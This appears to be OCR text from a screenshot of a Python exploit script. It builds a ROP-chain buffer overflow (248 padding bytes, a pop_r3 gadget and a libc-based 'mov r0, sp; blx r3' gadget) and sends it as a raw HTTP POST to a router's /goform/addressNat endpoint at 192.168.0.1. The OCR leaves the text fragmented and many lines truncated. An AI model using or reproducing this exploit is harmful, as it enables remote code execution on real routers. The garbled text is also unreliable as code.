
mov_r0_sp_blx_r3 
=
0x00040cb8
+
 libc_bas
p1 
=
b'a'
*
244
+
b'a'
*
4
+
 p32
(
pop_r3
p2 
=
b'page='
+
 p1

p3 
=
b"POST /goform/addressNat"
+
b" HT
p3 
+=
b"Host: 192.168.0.1"
+
 rn

p3 
+=
b"User-Agent: Mozilla/5.0 (Macint
p3 
+=
b"Accept: text/html,application/x
p3 
+=
b"Accept-Language: en-US,en;q=0.5
p3 
+=
b"Accept-Encoding: gzip, deflate"
p3 
+=
b"Cookie: password=hum1qw"
+
 rn

p3 
+=
b"Connection: close"
+
 rn

p3 
+=
b"Upgrade-Insecure-Requests: 1"
+
p3 
+=
(
b"Content-Length: %d"
%
len
(
p2
)
)
p3 
+=
b'Content-Type: application/x-www
p3 
+=
 rn
